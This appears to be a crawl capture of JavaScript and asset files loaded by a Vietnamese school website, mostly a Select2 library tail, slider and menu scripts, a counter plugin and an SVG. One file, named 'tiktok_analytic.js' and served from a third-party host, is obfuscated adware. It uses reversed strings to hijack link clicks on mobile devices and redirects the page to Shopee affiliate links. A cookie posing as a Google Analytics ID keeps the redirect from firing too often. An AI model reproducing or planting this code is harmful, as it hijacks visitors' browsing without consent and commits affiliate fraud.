    function e(e, t) { this.options = e, null != t && this.fromElement(t), null != t && (this.options = n.applyFromElement(this.options, t)), this.options = n.apply(this.options) } return e.prototype.fromElement = function(e) { var t = ["select2"];
        null == this.options.multiple && (this.options.multiple = e.prop("multiple")), null == this.options.disabled && (this.options.disabled = e.prop("disabled")), null == this.options.autocomplete && e.prop("autocomplete") && (this.options.autocomplete = e.prop("autocomplete")), null == this.options.dir && (e.prop("dir") ? this.options.dir = e.prop("dir") : e.closest("[dir]").prop("dir") ? this.options.dir = e.closest("[dir]").prop("dir") : this.options.dir = "ltr"), e.prop("disabled", this.options.disabled), e.prop("multiple", this.options.multiple), p.GetData(e[0], "select2Tags") && (this.options.debug && window.console && console.warn && console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'), p.StoreData(e[0], "data", p.GetData(e[0], "select2Tags")), p.StoreData(e[0], "tags", !0)), p.GetData(e[0], "ajaxUrl") && (this.options.debug && window.console && console.warn && console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."), e.attr("ajax--url", p.GetData(e[0], "ajaxUrl")), p.StoreData(e[0], "ajax-Url", p.GetData(e[0], "ajaxUrl"))); var n = {};

        function i(e, t) { return t.toUpperCase() } for (var r = 0; r < e[0].attributes.length; r++) { var s = e[0].attributes[r].name,
                o = "data-"; if (s.substr(0, o.length) == o) { var a = s.substring(o.length),
                    l = p.GetData(e[0], a);
                n[a.replace(/-([a-z])/g, i)] = l } } d.fn.jquery && "1." == d.fn.jquery.substr(0, 2) && e[0].dataset && (n = d.extend(!0, {}, e[0].dataset, n)); var c = d.extend(!0, {}, p.GetData(e[0]), n); for (var u in c = p._convertData(c)) - 1 < t.indexOf(u) || (d.isPlainObject(this.options[u]) ? d.extend(this.options[u], c[u]) : this.options[u] = c[u]); return this }, e.prototype.get = function(e) { return this.options[e] }, e.prototype.set = function(e, t) { this.options[e] = t }, e }), e.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function(t, c, u, i) { var d = function(e, t) { null != u.GetData(e[0], "select2") && u.GetData(e[0], "select2").destroy(), this.$element = e, this.id = this._generateId(e), t = t || {}, this.options = new c(t, e), d.__super__.constructor.call(this); var n = e.attr("tabindex") || 0;
        u.StoreData(e[0], "old-tabindex", n), e.attr("tabindex", "-1"); var i = this.options.get("dataAdapter");
        this.dataAdapter = new i(e, this.options); var r = this.render();
        this._placeContainer(r); var s = this.options.get("selectionAdapter");
        this.selection = new s(e, this.options), this.$selection = this.selection.render(), this.selection.position(this.$selection, r); var o = this.options.get("dropdownAdapter");
        this.dropdown = new o(e, this.options), this.$dropdown = this.dropdown.render(), this.dropdown.position(this.$dropdown, r); var a = this.options.get("resultsAdapter");
        this.results = new a(e, this.options, this.dataAdapter), this.$results = this.results.render(), this.results.position(this.$results, this.$dropdown); var l = this;
        this._bindAdapters(), this._registerDomEvents(), this._registerDataEvents(), this._registerSelectionEvents(), this._registerDropdownEvents(), this._registerResultsEvents(), this._registerEvents(), this.dataAdapter.current(function(e) { l.trigger("selection:update", { data: e }) }), e[0].classList.add("select2-hidden-accessible"), e.attr("aria-hidden", "true"), this._syncAttributes(), u.StoreData(e[0], "select2", this), e.data("select2", this) }; return u.Extend(d, u.Observable), d.prototype._generateId = function(e) { return "select2-" + (null != e.attr("id") ? e.attr("id") : null != e.attr("name") ? e.attr("name") + "-" + u.generateChars(2) : u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g, "") }, d.prototype._placeContainer = function(e) { e.insertAfter(this.$element); var t = this._resolveWidth(this.$element, this.options.get("width"));
        null != t && e.css("width", t) }, d.prototype._resolveWidth = function(e, t) { var n = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i; if ("resolve" == t) { var i = this._resolveWidth(e, "style"); return null != i ? i : this._resolveWidth(e, "element") } if ("element" == t) { var r = e.outerWidth(!1); return r <= 0 ? "auto" : r + "px" } if ("style" != t) return "computedstyle" != t ? t : window.getComputedStyle(e[0]).width; var s = e.attr("style"); if ("string" != typeof s) return null; for (var o = s.split(";"), a = 0, l = o.length; a < l; a += 1) { var c = o[a].replace(/\s/g, "").match(n); if (null !== c && 1 <= c.length) return c[1] } return null }, d.prototype._bindAdapters = function() { this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(this, this.$container), this.results.bind(this, this.$container) }, d.prototype._registerDomEvents = function() { var t = this;
        this.$element.on("change.select2", function() { t.dataAdapter.current(function(e) { t.trigger("selection:update", { data: e }) }) }), this.$element.on("focus.select2", function(e) { t.trigger("focus", e) }), this._syncA = u.bind(this._syncAttributes, this), this._syncS = u.bind(this._syncSubtree, this), this._observer = new window.MutationObserver(function(e) { t._syncA(), t._syncS(e) }), this._observer.observe(this.$element[0], { attributes: !0, childList: !0, subtree: !1 }) }, d.prototype._registerDataEvents = function() { var n = this;
        this.dataAdapter.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerSelectionEvents = function() { var n = this,
            i = ["toggle", "focus"];
        this.selection.on("toggle", function() { n.toggleDropdown() }), this.selection.on("focus", function(e) { n.focus(e) }), this.selection.on("*", function(e, t) {-1 === i.indexOf(e) && n.trigger(e, t) }) }, d.prototype._registerDropdownEvents = function() { var n = this;
        this.dropdown.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerResultsEvents = function() { var n = this;
        this.results.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerEvents = function() { var n = this;
        this.on("open", function() { n.$container[0].classList.add("select2-container--open") }), this.on("close", function() { n.$container[0].classList.remove("select2-container--open") }), this.on("enable", function() { n.$container[0].classList.remove("select2-container--disabled") }), this.on("disable", function() { n.$container[0].classList.add("select2-container--disabled") }), this.on("blur", function() { n.$container[0].classList.remove("select2-container--focus") }), this.on("query", function(t) { n.isOpen() || n.trigger("open", {}), this.dataAdapter.query(t, function(e) { n.trigger("results:all", { data: e, query: t }) }) }), this.on("query:append", function(t) { this.dataAdapter.query(t, function(e) { n.trigger("results:append", { data: e, query: t }) }) }), this.on("keypress", function(e) { var t = e.which;
            n.isOpen() ? t === i.ESC || t === i.TAB || t === i.UP && e.altKey ? (n.close(e), e.preventDefault()) : t === i.ENTER ? (n.trigger("results:select", {}), e.preventDefault()) : t === i.SPACE && e.ctrlKey ? (n.trigger("results:toggle", {}), e.preventDefault()) : t === i.UP ? (n.trigger("results:previous", {}), e.preventDefault()) : t === i.DOWN && (n.trigger("results:next", {}), e.preventDefault()) : (t === i.ENTER || t === i.SPACE || t === i.DOWN && e.altKey) && (n.open(), e.preventDefault()) }) }, d.prototype._syncAttributes = function() { this.options.set("disabled", this.$element.prop("disabled")), this.isDisabled() ? (this.isOpen() && this.close(), this.trigger("disable", {})) : this.trigger("enable", {}) }, d.prototype._isChangeMutation = function(e) { var t = this; if (e.addedNodes && 0 < e.addedNodes.length)
            for (var n = 0; n < e.addedNodes.length; n++) { if (e.addedNodes[n].selected) return !0 } else { if (e.removedNodes && 0 < e.removedNodes.length) return !0; if (Array.isArray(e)) return e.some(function(e) { return t._isChangeMutation(e) }) }
        return !1 }, d.prototype._syncSubtree = function(e) { var t = this._isChangeMutation(e),
            n = this;
        t && this.dataAdapter.current(function(e) { n.trigger("selection:update", { data: e }) }) }, d.prototype.trigger = function(e, t) { var n = d.__super__.trigger,
            i = { open: "opening", close: "closing", select: "selecting", unselect: "unselecting", clear: "clearing" }; if (void 0 === t && (t = {}), e in i) { var r = i[e],
                s = { prevented: !1, name: e, args: t }; if (n.call(this, r, s), s.prevented) return void(t.prevented = !0) } n.call(this, e, t) }, d.prototype.toggleDropdown = function() { this.isDisabled() || (this.isOpen() ? this.close() : this.open()) }, d.prototype.open = function() { this.isOpen() || this.isDisabled() || this.trigger("query", {}) }, d.prototype.close = function(e) { this.isOpen() && this.trigger("close", { originalEvent: e }) }, d.prototype.isEnabled = function() { return !this.isDisabled() }, d.prototype.isDisabled = function() { return this.options.get("disabled") }, d.prototype.isOpen = function() { return this.$container[0].classList.contains("select2-container--open") }, d.prototype.hasFocus = function() { return this.$container[0].classList.contains("select2-container--focus") }, d.prototype.focus = function(e) { this.hasFocus() || (this.$container[0].classList.add("select2-container--focus"), this.trigger("focus", {})) }, d.prototype.enable = function(e) { this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'), null != e && 0 !== e.length || (e = [!0]); var t = !e[0];
        this.$element.prop("disabled", t) }, d.prototype.data = function() { this.options.get("debug") && 0 < arguments.length && window.console && console.warn && console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.'); var t = []; return this.dataAdapter.current(function(e) { t = e }), t }, d.prototype.val = function(e) { if (this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'), null == e || 0 === e.length) return this.$element.val(); var t = e[0];
        Array.isArray(t) && (t = t.map(function(e) { return e.toString() })), this.$element.val(t).trigger("input").trigger("change") }, d.prototype.destroy = function() { this.$container.remove(), this._observer.disconnect(), this._observer = null, this._syncA = null, this._syncS = null, this.$element.off(".select2"), this.$element.attr("tabindex", u.GetData(this.$element[0], "old-tabindex")), this.$element[0].classList.remove("select2-hidden-accessible"), this.$element.attr("aria-hidden", "false"), u.RemoveData(this.$element[0]), this.$element.removeData("select2"), this.dataAdapter.destroy(), this.selection.destroy(), this.dropdown.destroy(), this.results.destroy(), this.dataAdapter = null, this.selection = null, this.dropdown = null, this.results = null }, d.prototype.render = function() { var e = t('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>'); return e.attr("dir", this.options.get("dir")), this.$container = e, this.$container[0].classList.add("select2-container--" + this.options.get("theme")), u.StoreData(e[0], "element", this.$element), e }, d }), e.define("jquery-mousewheel", ["jquery"], function(e) { return e }), e.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults", "./select2/utils"], function(r, e, s, t, o) { if (null == r.fn.select2) { var a = ["open", "close", "destroy"];
        r.fn.select2 = function(t) { if ("object" == typeof(t = t || {})) return this.each(function() { var e = r.extend(!0, {}, t);
                new s(r(this), e) }), this; if ("string" != typeof t) throw new Error("Invalid arguments for Select2: " + t); var n, i = Array.prototype.slice.call(arguments, 1); return this.each(function() { var e = o.GetData(this, "select2");
                null == e && window.console && console.error && console.error("The select2('" + t + "') method was called on an element that is not using Select2."), n = e[t].apply(e, i) }), -1 < a.indexOf(t) ? this : n } } return null == r.fn.select2.defaults && (r.fn.select2.defaults = t), s }), { define: e.define, require: e.require } }(),
t = e.require("jquery.select2"); return u.fn.select2.amd = e, t });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 427
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/script.js
body_size: 1809
content:
function backTop() {
  var offset = 300,
    $back_to_top = $(".btn__up");
  $(window).scroll(function () {
    $(this).scrollTop() > offset
      ? $back_to_top.addClass("active")
      : $back_to_top.removeClass("active");
  });
  $back_to_top.on("click", function () {
    $("html, body").animate({ scrollTop: 0 }, 100);
    return false;
  });
}
backTop();
var GUI = (function () {
  var win = $(window);
  var html = $("html,body");

  var _scroll_menus = function () {
    $(document).ready(function () {
      $(window).scroll(function () {
        if ($(window).scrollTop() > $("#header").height()) {
          $("body").addClass("body-header-scroll");
          $(".header__mid").addClass("fixed");
        } else {
          $("body").removeClass("body-header-scroll");
          $(".header__mid").removeClass("fixed");
        }
      });
    });
  };

  var slideMains = function () {
    if ($(".banner-mains").length === 0) return;
    var swiper2 = new Swiper(".banner-mains", {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      draggable: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  var forcusMenu = function () {
    // chien code

    const menu__link = document.querySelectorAll(".menu__link");

    //
    const currentLocation = location.href;
    const menuLength = menu__link.length;
    for (let i = 0; i < menuLength; i++) {
      if (menu__link[i].href === currentLocation) {
        menu__link[i].className = "menu__link active";
      }
    }
  };

  var slideNewsMains = function () {
    if ($(".sl-news__mains").length === 0) return;
    var swiper2 = new Swiper(".sl-news__mains", {
      slidesPerView: 4,
      spaceBetween: 15,
      loop: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      // autoplay: {
      //     delay: 2500,
      //     disableOnInteraction: false,
      // },
      draggable: true,
      breakpoints: {
        // when window width is >= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 5,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 10,
        },
        1200: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
        1440: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
      },
      on: {
        init: function () {
          var maxHeight = 0;
          $(".slide-news__mains .items-news__mains p").each(function () {
            maxHeight =
              $(this).height() > maxHeight ? $(this).height() : maxHeight;
          });
          $(".slide-news__mains .items-news__mains p").css("height", maxHeight);
        },
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };
  var slideEducate = function () {
    if ($(".educate-mains").length === 0) return;
    var swiper2 = new Swiper(".educate-mains .swiper", {
      slidesPerView: 4,
      spaceBetween: 15,
      loop: true,
      navigation: {
        nextEl: ".educate-mains .showss-button-next",
        prevEl: ".educate-mains .showss-button-prev",
      },
      // autoplay: {
      //     delay: 2500,
      //     disableOnInteraction: false,
      // },
      draggable: true,
      breakpoints: {
        // when window width is >= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 5,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 15,
        },
        1200: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        1440: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
      },
      on: {
        init: function () {
          var maxHeight = 0;
          $(".gutter-50 .items-educate__main p").each(function () {
            maxHeight =
              $(this).height() > maxHeight ? $(this).height() : maxHeight;
          });
          $(".gutter-50 .items-educate__main p").css("height", maxHeight);
        },
      },
    });
    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  var slideFeedbackMains = function () {
    if ($(".sl-feedback__mains").length === 0) return;
    var swiper2 = new Swiper(".sl-feedback__mains", {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      draggable: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  const addonMenu = () => {
    $(".toggle__menu").on("click", function () {
      let has = $(".menu .menu__list:has(ul)");
      if (has) {
        has.append('<button type="button" class="btn__childrens"></button>');
      }
      $(".addon__menu").toggleClass("active");
      $("body").toggleClass("open__modal");
      $(".btn__childrens").on("click", function () {
        let _notMenu = $(this).parents(".menu__list").children("ul");
        $(".btn__childrens").not($(this)).removeClass("active");
        $(this).toggleClass("active");
        $(".menu .menu__list ul").not(_notMenu).slideUp();
        _notMenu.slideToggle();
      });

      $(".addon__menu").on("click", function (e) {
        if (!$(".menu").is(e.target) && $(".menu").has(e.target).length == 0) {
          $("body").removeClass("open__modal");
          $(".addon__menu").removeClass("active");
          $(".btn__childrens").remove();
        }
      });
    });
  };

  var questionMains = async function () {
    $(".items-question__mains:first-child")
      .find(".intros-question__mains")
      .slideDown();

    $(".titles-btn__mains").click(function () {
      $(this)
        .parent(".items-question__mains")
        .find(".intros-question__mains")
        .slideDown();
      $(".titles-btn__mains")
        .not(this)
        .parent(".items-question__mains")
        .find(".intros-question__mains")
        .slideUp();
    });
  };

  var questionMainsPages = async function () {
    $(".items-question__pages:first-child")
      .find(".intros-question__pages")
      .slideDown();

    $(".titles-btn__pages").click(function () {
      $(this)
        .parent(".items-question__pages")
        .find(".intros-question__pages")
        .slideDown();
      $(".titles-btn__pages")
        .not(this)
        .parent(".items-question__pages")
        .find(".intros-question__pages")
        .slideUp();
    });
  };

  var allHeightssssss = async function () {
    var win = await $(window);

    $(".slide-news__mains").each(function () {
      var highestBoxx = 0;
      $(this)
        .find(".names-news__mains")
        .each(function () {
          if ($(this).height() > highestBoxx) {
            highestBoxx = $(this).height();
          }
        });
      $(this).find(".names-news__mains").height(highestBoxx);
    });
  };

  var checkQuestion = async function () {
    $(" .baithi__group .answer label").click(function () {
      if ($(this).find("input").prop("checked") == true) {
        $(this)
          .parents(".answer")
          .parents(".nav-item  ")
          .children(".question-item")
          .addClass("done");
      } else {
        $(this)
          .parents(".answer")
          .parents(".nav-item  ")
          .children(".question-item")
          .removeClass("done");
      }
    });

    var n = $(".baithi__group .tab__question .nav .nav-item").length;
    var h = 0;
    if (n % 2 == 0) {
      h = (n / 2) * 40 + (n / 2) * 5;
      $(".baithi__group .tab__question .nav").css("height", h + 15);
    } else {
      h = ((n + 1) / 2) * 40 + ((n + 1) / 2) * 5;
      $(".baithi__group .tab__question .nav").css("height", h + 15);
    }
  };

  var initWowJs = function () {
    new WOW().init();
  };

  /*  Mobile */

  return {
    _: function () {
      _scroll_menus();
      forcusMenu();
      addonMenu();
      slideMains();
      slideNewsMains();
      slideEducate();
      questionMains();
      slideFeedbackMains();
      questionMainsPages();
      allHeightssssss();
      initWowJs();
      checkQuestion();
    },
  };
})();
$(document).ready(function () {
  // if (/Lighthouse/.test(navigator.userAgent)) {
  //     return;
  // }
  GUI._();
  
    function openAdvModal() {
        if ($("#advModal")) {
            $("#advModal").modal({ backdrop: "static", keyboard: false });
            setTimeout(function () {
                $("#advModal").modal("show");
            }, 2000);
        }
    }
    if (!sessionStorage.getItem("ttstModalShown")) {
        openAdvModal(); // Gọi hàm hiển thị modal

        // Đánh dấu đã hiển thị trong session
        sessionStorage.setItem("ttstModalShown", "1");
    }
});

// chien code
const menu__link = document.querySelectorAll(".menu__link");

//
const currentLocation = location.href;
const menuLength = menu__link.length;
for (let i = 0; i < menuLength; i++) {
  if (menu__link[i].href === currentLocation) {
    menu__link[i].className = "menu__link active";
  }
}
const menu__link_new = document.querySelectorAll(".menu__link.menu-link-new");

//
const currentLocations1 = location.href;
const menuLength1 = menu__link_new.length;
for (let i = 0; i < menuLength1; i++) {
  if (menu__link_new[i].href === currentLocations1) {
    menu__link_new[i].className = ".menu__link.menu-link-new active";
  }
}

$(".tag-photo__mains li a").on("click", function () {
  $(".tab-content .tab-pane").removeClass("show").removeClass("active");
  $($(this).attr("tab-show")).addClass("show").addClass("active");
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/plugins/counter.js
body_size: 130
content:
"use strict";!function(f){f.fn.countTo=function(u){return u=u||{},f(this).each(function(){var e=f.extend({},f.fn.countTo.defaults,{from:f(this).data("from"),to:f(this).data("to"),speed:f(this).data("speed"),refreshInterval:f(this).data("refresh-interval"),decimals:f(this).data("decimals")},u),t=Math.ceil(e.speed/e.refreshInterval),n=(e.to-e.from)/t,o=this,a=f(this),r=0,i=e.from,l=a.data("countTo")||{};function c(t){t=e.formatter.call(o,t,e);a.html(t)}a.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(function(){r++,c(i+=n),"function"==typeof e.onUpdate&&e.onUpdate.call(o,i);t<=r&&(a.removeData("countTo"),clearInterval(l.interval),i=e.to,"function"==typeof e.onComplete&&e.onComplete.call(o,i))},e.refreshInterval),c(i)})},f.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),jQuery(function(n){n(".count-number").data("countToOptions",{formatter:function(t,e){return t.toFixed(e.decimals).replace(/\B(?=(?:\d{0})+(?!\d))/g,",")}}),n(".timer").each(function(t){var e=n(this);t=n.extend({},t||{},e.data("countToOptions")||{}),e.countTo(t)})});

--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/assets/images/decorate-bg-ex.svg
body_size: -39
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.56 70.8"><defs><style>.cls-1{fill:#2d2b2b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M358.8,70.8H103.7A49.16,49.16,0,0,1,65.4,52.2L38.3,18.6A49.16,49.16,0,0,0,0,0H358.8"/><path class="cls-1" d="M288.36,0h175.2a49.16,49.16,0,0,0-38.3,18.6l-27.1,33.6a49.16,49.16,0,0,1-38.3,18.6h-71.5"/></g></g></g></g></g></g></svg>